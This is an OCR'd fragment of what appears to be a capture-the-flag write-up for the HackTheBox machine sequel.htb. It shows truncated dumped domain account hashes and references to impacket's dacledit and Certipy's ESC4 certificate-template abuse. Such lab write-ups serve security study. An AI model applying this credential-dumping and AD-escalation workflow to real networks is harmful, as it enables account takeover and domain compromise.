
sequel.htb\michael:1103:aad3b435b51404eeaad3b435b
6
sequel.htb\ryan:1114:aad3b435b51404eeaad3b435b514
7
sequel.htb\oscar:1116:aad3b435b51404eeaad3b435b51
8
sequel.htb\sql_svc:1122:aad3b435b51404eeaad3b435b
9
sequel.htb\rose:1601:aad3b435b51404eeaad3b435b514
10
sequel.htb\ca_svc:1607:aad3b435b51404eeaad3b435b5
11
DC01$
:1000:aad3b435b51404eeaad3b435b51404ee:66ad0
12
参考资料
impacket/examples/dacledit.py at master · fortra/impacket
https://github.com/fortra/impacket/blob/master/example
s/dacledit.py
ly4k/Certipy: Tool for Active Directory Certificate Services
enumeration and abuse
https://github.com/ly4k/Certipy?tab=readme-ov-file#esc4